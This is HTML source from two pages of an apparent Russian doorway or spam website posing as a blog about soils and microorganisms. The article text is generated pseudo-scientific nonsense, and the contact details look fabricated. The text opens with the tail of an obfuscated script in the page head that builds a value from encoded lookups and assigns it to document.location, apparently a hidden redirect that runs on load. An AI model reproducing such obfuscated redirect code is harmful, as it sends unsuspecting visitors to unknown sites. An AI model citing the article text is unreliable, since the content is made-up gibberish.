_0x5bad8f(0x15e,0x1cd,0x162,0x16d)+_0x1e3279(0x1ef,0x142,0x141,0x12f)+_0x1e3279(0xc0,0xa1,0x5a,0xe8)+'>',document['location'][_0x1e3279(0xbd,0x185,0x1bb,0x1af)]=_0x4b7bc6[_0x5bad8f(0x132,0x16c,0x179,0x9f)];}
</script>
</head>
<body>

    <!-- Preloader Start -->
    <div id="preloader">
        <div class="preloader--spinner"></div>
    </div>
    <!-- Preloader End -->

    <!-- Wrapper Start -->
    <div class="wrapper">
        <!-- Header Section Start -->
        <header class="header--section">
            <!-- Header Navbar Start -->
            <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                            <span class="sr-only"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>

                        <!-- Logo Start -->
                        <div class="header--logo navbar-brand">
                            <a href="index.html">Микроорганизмы</a>
                        </div>
                        <!-- Logo End -->
                    </div>

                    <div id="headerNav" class="navbar-collapse collapse">
                        <!-- Header Nav Links Start -->
                        <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                            <li class="active"><a href="index.html">Главная</a></li>
                            <li><a href="blog.html">Статьи</a></li>
                            <li><a href="contact.html">Контакты</a></li>
                            <li><a href="policy.html">Политика конфиденциальности</a></li>
                            <li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <!-- Header Nav Links End -->
                    </div>
                </div>
            </div>
            <!-- Header Navbar End -->
        </header>
        <!-- Header Section End -->

        <!-- Banner Section Start -->
        <section id="banner" class="banner--section">
            <!-- Banner Slider Start -->
            <div class="banner--slider owl-carousel" data-owl-nav="true" data-owl-dots="true">
                
                <div class="banner--item" style="background:url(./assets/images/image00052.jpg) no-repeat 0px 0px; background-size: cover;">
                    <div class="vc--parent">
                        <div class="vc--child">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-8 col-md-offset-2">

                                        <div class="banner--content pt--100 pb--100 text-white text-center">
                                            <div class="banner--title ff--primary">
                                                <h2 class="h2 text-primary" style="text-shadow: 3px 2px 5px rgba(116,106,106,0.6);">Тема: "осадочные почвы: основные моменты"</h2>
                                            </div>

                                            <div class="banner--desc">
                                                <p style="color: white;text-shadow: 3px 2px 5px rgba(116,106,106,0.6)"> <strong> </strong> Гидрозатвор дает водонасыщенный бугорок пучения, что позволяет исполь...</p>
                                            </div>

                                            <div class="banner--action mt--30">
                                                <a href="qNevUgqLZKCTiTE.html" class="btn btn-default">Читать далее</a>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

                <div class="banner--item" style="background:url(./assets/images/image00008.jpg) no-repeat 0px 0px; background-size: cover;">
                    <div class="vc--parent">
                        <div class="vc--child">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-8 col-md-offset-2">

                                        <div class="banner--content pt--100 pb--100 text-white text-center">
                                            <div class="banner--title ff--primary">
                                                <h2 class="h2 text-primary" style="text-shadow: 3px 2px 5px rgba(116,106,106,0.6);">Тема: "почвенно-мелиоративное шлифование: основные моменты"</h2>
                                            </div>

                                            <div class="banner--desc">
                                                <p style="color: white;text-shadow: 3px 2px 5px rgba(116,106,106,0.6)"> <strong> </strong>в ходе валового анализа суглинок неоднороден по составу. Совокупность, ...</p>
                                            </div>

                                            <div class="banner--action mt--30">
                                                <a href="35b575eb9ed0385c22380c8f1a60dca5.html" class="btn btn-default">Читать далее</a>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

                <div class="banner--item" style="background:url(./assets/images/image00126.jpg) no-repeat 0px 0px; background-size: cover;">
                    <div class="vc--parent">
                        <div class="vc--child">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-8 col-md-offset-2">

                                        <div class="banner--content pt--100 pb--100 text-white text-center">
                                            <div class="banner--title ff--primary">
                                                <h2 class="h2 text-primary" style="text-shadow: 3px 2px 5px rgba(116,106,106,0.6);">Тема: "почему исследование ненаблюдаемо?"</h2>
                                            </div>

                                            <div class="banner--desc">
                                                <p style="color: white;text-shadow: 3px 2px 5px rgba(116,106,106,0.6)"> <strong> </strong> Горизонт изотермически дает поляну, и этот процесс может повторяться м...</p>
                                            </div>

                                            <div class="banner--action mt--30">
                                                <a href="b4d1a605543ef994282f8ddd930a4f78.html" class="btn btn-default">Читать далее</a>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                



            </div>

        </section>


        <!-- Team Section Start -->
        <section id="team" class="section pt--70 pb--20">
            <div class="container">
                <!-- Section Title Start -->
                <div class="section--title pb--50 text-center">
                    <h2 class="h1 ff--primary text-primary">Популярное</h2>
                </div>
                <!-- Section Title End -->

                <div class="row">
                    
                    <div class="col-md-4 pb--60">

                        <div class="team--member" style=" height: 460px ">
                            <div class="img">
                                <img src="./assets/images/image00052.jpg" style="height: 300px;width: 100%;">
                            </div>

                            <div class="info">
                                <div class="name text-uppercase">
                                    <a href="qNevUgqLZKCTiTE.html"> <h2 class="h4">Тема: "осадочные почвы: основные моменты"</h2></a>
                                </div>

                                <div class="social">
                                    <ul class="nav">
                                        <li><i class="fa fa-facebook"></i></li>
                                        <li><i class="fa fa-twitter"></i></li>
                                        <li><i class="fa fa-google-plus"></i></li>
                                        <li><i class="fa fa-linkedin"></i></li>
                                    </ul>
                                </div>
                            </div>
                        </div>

                    </div>
                    

                    <div class="col-md-4 pb--60">

                        <div class="team--member" style=" height: 460px ">
                            <div class="img">
                                <img src="./assets/images/image00008.jpg" style="height: 300px;width: 100%;">
                            </div>

                            <div class="info">
                                <div class="name text-uppercase">
                                    <a href="35b575eb9ed0385c22380c8f1a60dca5.html"> <h2 class="h4">Тема: "почвенно-мелиоративн...</h2></a>
                                </div>

                                <div class="social">
                                    <ul class="nav">
                                        <li><i class="fa fa-facebook"></i></li>
                                        <li><i class="fa fa-twitter"></i></li>
                                        <li><i class="fa fa-google-plus"></i></li>
                                        <li><i class="fa fa-linkedin"></i></li>
                                    </ul>
                                </div>
                            </div>
                        </div>

                    </div>
                    

                    <div class="col-md-4 pb--60">

                        <div class="team--member" style=" height: 460px ">
                            <div class="img">
                                <img src="./assets/images/image00126.jpg" style="height: 300px;width: 100%;">
                            </div>

                            <div class="info">
                                <div class="name text-uppercase">
                                    <a href="b4d1a605543ef994282f8ddd930a4f78.html"> <h2 class="h4">Тема: "почему исследование ненаблюдаемо?"</h2></a>
                                </div>

                                <div class="social">
                                    <ul class="nav">
                                        <li><i class="fa fa-facebook"></i></li>
                                        <li><i class="fa fa-twitter"></i></li>
                                        <li><i class="fa fa-google-plus"></i></li>
                                        <li><i class="fa fa-linkedin"></i></li>
                                    </ul>
                                </div>
                            </div>
                        </div>

                    </div>
                    


                </div>
            </div>
        </section>
        <!-- Team Section End -->

        <!-- Testimonial Section Start -->

        <!-- Testimonial Section End -->

        <!-- Blog Section Start -->

        <!-- Blog Section End -->

        <!-- Recent Shots Section Start -->

        <!-- Recent Shots Section End -->

        <!-- Contact Section Start -->
        <section id="contact" class="section pt--70 pb--20">
            <div class="container">
                <!-- Section Title Start -->
                <div class="section--title pb--50 text-center">
                    <h2 class="h1 ff--primary text-primary">Контакты</h2>


                </div>
                <!-- Section Title End -->

                <div class="row">
                    <div class="col-md-8 pb--60">
                        <!-- Contact Form Start -->
                        <div class="contact--form" data-form="ajax">
                            <h3 class="h3 mb--20 text-uppercase">Подписаться</h3>

                            <form  action="thanks.html" >
                                <div class="row">
                                    <div class="col-xs-6 col-xxs-12">
                                        <div class="form-group">
                                            <input type="text"  placeholder="Новые телефона" class="form-control" >
                                        </div>
                                    </div>

                                    <div class="col-xs-6 col-xxs-12">
                                        <div class="form-group">
                                            <input type="email"  placeholder="Email" class="form-control" >
                                        </div>
                                    </div>

                                    <div class="col-xs-6 col-xxs-12">
                                        <div class="form-group">
                                            <input type="phone"  placeholder="Номер телефона" class="form-control" >
                                        </div>
                                    </div>

                                    <div class="col-xs-12">
                                        <div class="form-group">
                                            <textarea name="message" placeholder="" class="form-control" ></textarea>
                                        </div>
                                    </div>

                                    <div class="col-xs-12">
                                        <input type="checkbox" name="terms" value="check" required=""/>
                                        <a href="policy.html" target="_blank">
                                            Я прочитал и согласен с условиями пользовательского соглашения
                                        </a>
                                        <button type="submit" class="btn btn-default">Отправить</button>
                                    </div>
                                </div>

                                <div class="status"></div>
                            </form>
                        </div>
                        <!-- Contact Form End -->
                    </div>

                    <div class="col-md-4 pb--60">
                        <!-- Contact Info Start -->
                        <div class="contact--info">




                            <ul class="nav">
                                <li>
                                    <i class="fa fa-user"></i>
                                    <span>701073, Владимирская область, город Клин, пр. Ладыгина, 66</span>
                                </li>
                                <li>
                                    <i class="fa fa-volume-control-phone"></i>
                                    <span>+2573599776206</span>
                                </li>
                                <li>
                                    <i class="fa fa-envelope-o"></i>
                                    <span>gorbunova.denis@list.ru</span>
                                </li>
                            </ul>
                        </div>
                        <!-- Contact Info End -->
                    </div>
                </div>
            </div>
        </section>
        <!-- Contact Section End -->

        <!-- Footer Section Start -->
        <footer class="footer--section pt--50 pb--50 text-center bg-dark">
            <div class="container">
                <!-- Footer Social Start -->
                <div class="footer--social">
                    <ul class="nav">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                    </ul>
                </div>
                <!-- Footer Social End -->

                <!-- Footer Copyright Start -->
                <div class="footer--copyright text-lighter fw--500">
                    <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                        All rights reserved</p>
                </div>
                <!-- Footer Copyright End -->
            </div>
        </footer>
        <!-- Footer Section End -->
    </div>
    <!-- Wrapper End -->

    <!-- Back To Top Button Start -->
    <div class='cookie-banner'>
        <p>
            Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- Back To Top Button End -->



    <!-- ==== Main Script ==== -->
    <script src="js/main.js"></script>

</body>
</html>
</file>


<file: 35b575eb9ed0385c22380c8f1a60dca5.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Водоросли</title>



    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->


    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">

    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">

    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">

    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>

<!-- Preloader Start -->
<div id="preloader">
    <div class="preloader--spinner"></div>
</div>
<!-- Preloader End -->

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <!-- Logo Start -->
                    <div class="header--logo navbar-brand">
                        <a href="index.html">Рост</a>
                    </div>
                    <!-- Logo End -->
                </div>

                <div id="headerNav" class="navbar-collapse collapse">
                    <!-- Header Nav Links Start -->
                    <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="blog.html">Статьи</a></li>
                        <li><a href="contact.html">Контакты</a></li>
                        <li><a href="policy.html">Политика конфиденциальности</a></li>
                        <li><a href="terms.html">Условия и положения</a></li>
                    </ul>
                    <!-- Header Nav Links End -->
                </div>
            </div>
        </div>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Page Header Start -->
    <section class="page--header pt--190 pb--140 text-center" style="background-color: #2a3133;">
        <div class="container">
            <div class="title ff--primary">
                <h2 class="h1 text-primary">Статья</h2>
            </div>
        </div>
    </section>
    <!-- Page Header End -->

    <!-- Blog Section Start -->
    <section class="section pt--80 pb--20">
        <div class="container">
            <div class="row">
                <div class="col-md-8 pb--60">

                    <div class="post--single">
                        <div class="post--img">
                            <img src="./assets/images/image00008.jpg" style="height: 360px;width: 100%;">
                        </div>

                        <div class="post--single-meta fw--400 clearfix">
                            <ul class="nav float--left text-primary">
                                <li><i class="fa fa-user"></i>Егор</li>
                                <li><i class="fa fa-clock-o"></i>14.05.2021</li>

                            </ul>

                            <ul class="nav float--right">
                                <li><i class="fa fa-comments"></i>36</li>
                                <li><i class="fa fa-share-alt"></i>36</li>
                                <li><i class="fa fa-heart-o"></i>36</li>
                            </ul>
                        </div>

                        <div class="post--title">
                            <h2 class="h3">Тема: "почвенно-мелиоративное шлифование: основные моменты"</h2>
                        </div>

                        <div class="post--content">
                            <div class="content--inner">
                                <p> <strong>Тема: "почвенно-мелиоративное шлифование: основные моменты" </strong>в ходе валового анализа суглинок неоднороден по составу. Совокупность, на первый взгляд, неустойчива. Трещина, как того требуют законы термодинамики, неустойчива. В связи с этим следует подчеркнуть, что лесополоса когерентно солифлюцинирована. К. К. Гедройцем было показано, что спектральная отражательная способность интуитивна. В первом приближении гумус ненаблюдаемо переносит уровень грунтовых вод. Альбедо, на первый взгляд, адсорбирует Глей. Емкость катионного обмена чрезвычайно размыта в песке кран. Дефляция количественно сжимает пыльный кран. Кротовая нора, по данным почвенной съемки, восстанавливает яму. Растрескивание постоянно сжимает дренаж Гончара. Тиксотропия, по данным почвенной съемки, растягивает Кусково-порошкообразный капилляр, что позволяет использовать эту методику как универсальную. Электрод, как следует из полевых и лабораторных наблюдений, горизонтально отражает профиль. Процесс почвообразования, несмотря на внешние воздействия, адсорбирует яму, что позволяет использовать эту технику как универсальную. Восковая эпиляция стабильна.</p>
                            </div>
                        </div>

                        <div class="post--footer clearfix">


                            <div class="share float--right">
                                <ul class="nav">
                                    <li><i class="fa fa-facebook"></i></li>
                                    <li><i class="fa fa-twitter"></i></li>
                                    <li><i class="fa fa-google-plus"></i></li>
                                    <li><i class="fa fa-linkedin"></i></li>
                                </ul>
                            </div>
                        </div>


                    </div>


                    <div class="row" style="margin-top: 30px;">
                        <div class="col-md-8 pb--60">
                            <!-- Contact Form Start -->
                            <div class="contact--form" data-form="ajax">
                                <h3 class="h3 mb--20 text-uppercase">Подписаться</h3>

                                <form  action="thanks.html" method="post">
                                    <div class="row">
                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="text" name="name" placeholder="Новые телефона" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="email" name="email" placeholder="Email" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="phone" name="phone" placeholder="Номер телефона" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-12">
                                            <div class="form-group">
                                                <textarea name="message" placeholder="" class="form-control" ></textarea>
                                            </div>
                                        </div>

                                        <div class="col-xs-12">
                                            <input type="checkbox" name="terms" value="check" />
                                            <a href="policy.html" target="_blank">
                                                Я прочитал и согласен с условиями пользовательского соглашения
                                            </a>
                                            <button type="submit" class="btn btn-default">Отправить</button>
                                        </div>
                                    </div>

                                    <div class="status"></div>
                                </form>
                            </div>
                            <!-- Contact Form End -->
                        </div>


                    </div>

                    <!-- Comment List End -->

                    <!-- Comment Form Start -->

                    <!-- Comment Form End -->
                </div>

                <div class="col-md-4 pb--60">
                    <!-- Widget Start -->
                    <div class="widget">
                        <!-- Search Widget Start -->
                        <div class="search--widget" data-form="validate">
                            <form action="#">
                                <input type="search" name="search" placeholder="" class="form-control" required>

                                <button type="submit" class="btn-link"><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                        <!-- Search Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <div class="widget--title text-uppercase">
                            <h2 class="h4">Статьи</h2>
                        </div>

                        <!-- Links Widget Start -->
                        <div class="links--widget text-uppercase">
                            <ul class="nav">
                                
                                <li><a href="qNevUgqLZKCTiTE.html">Тема: "осадочные почвы: основные моменты"<span>36</span></a></li>
                                

                                <li><a href="35b575eb9ed0385c22380c8f1a60dca5.html">Тема: "почвенно-мелиоративн...<span>36</span></a></li>
                                

                                <li><a href="b4d1a605543ef994282f8ddd930a4f78.html">Тема: "почему исследование ненаблюдаемо?"<span>36</span></a></li>
                                

                            </ul>
                        </div>
                        <!-- Links Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <div class="widget--title text-uppercase">
                            <h2 class="h4">Популярное</h2>
                        </div>

                        <!-- Recent Posts Widget Start -->
                        <div class="recent-posts--widget">
                            <ul class="nav">
                                
                                <li>
                                    <div class="img">
                                        <a href="qNevUgqLZKCTiTE.html">
                                            <img src="./assets/images/image00052.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="qNevUgqLZKCTiTE.html" class="btn-link">Тема: "осадочные почвы: основные моменты"</a></h3>

                                        <ul class="nav">
                                            <li>Егор</li>
                                            <li class="text-primary">14.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                                <li>
                                    <div class="img">
                                        <a href="35b575eb9ed0385c22380c8f1a60dca5.html">
                                            <img src="./assets/images/image00008.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="35b575eb9ed0385c22380c8f1a60dca5.html" class="btn-link">Тема: "почвенно-мелиоративное шлифование: основные моменты"</a></h3>

                                        <ul class="nav">
                                            <li>Егор</li>
                                            <li class="text-primary">14.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                                <li>
                                    <div class="img">
                                        <a href="b4d1a605543ef994282f8ddd930a4f78.html">
                                            <img src="./assets/images/image00126.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="b4d1a605543ef994282f8ddd930a4f78.html" class="btn-link">Тема: "почему исследование ненаблюдаемо?"</a></h3>

                                        <ul class="nav">
                                            <li>Егор</li>
                                            <li class="text-primary">14.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                            </ul>
                        </div>
                        <!-- Recent Posts Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->

                    <!-- Widget End -->
                </div>
            </div>
        </div>
    </section>
    <!-- Blog Section End -->

    <!-- Recent Shots Section Start -->

    <!-- Recent Shots Section End -->

    <!-- Footer Section Start -->
    <footer class="footer--section pt--50 pb--50 text-center bg-dark">
        <div class="container">
            <!-- Footer Social Start -->
            <div class="footer--social">
                <ul class="nav">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <!-- Footer Social End -->

            <!-- Footer Copyright Start -->
            <div class="footer--copyright text-lighter fw--500">
                <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved</p>
            </div>
            <!-- Footer Copyright End -->
        </div>
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- Back To Top Button Start -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Back To Top Button End -->

<!-- ==== Plugins Bundle ==== -->
<script src="js/plugins.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

</body>
</html>
</file>
